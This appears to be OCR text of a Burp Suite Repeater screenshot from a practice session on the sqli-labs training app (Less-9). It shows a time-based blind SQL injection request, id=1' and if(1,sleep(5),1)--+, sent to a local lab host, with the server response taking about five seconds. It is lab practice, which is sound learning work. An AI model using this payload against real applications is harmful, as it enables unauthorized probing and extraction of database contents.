 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.50.63 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli-labs-master/sqli-labs-master/Less-9/?id=
1%27%20and%20if(1,sleep(5),1)--+ HTTP/1.1
2 Host: 192.168.50.63
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 May 2025 16:14:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 744
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="5" color="#FFFF00">
You are in...........</br>
</font>
<font color= "#0000ff" font size= 3>
</font>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Done 974 bytes | 5,016 millis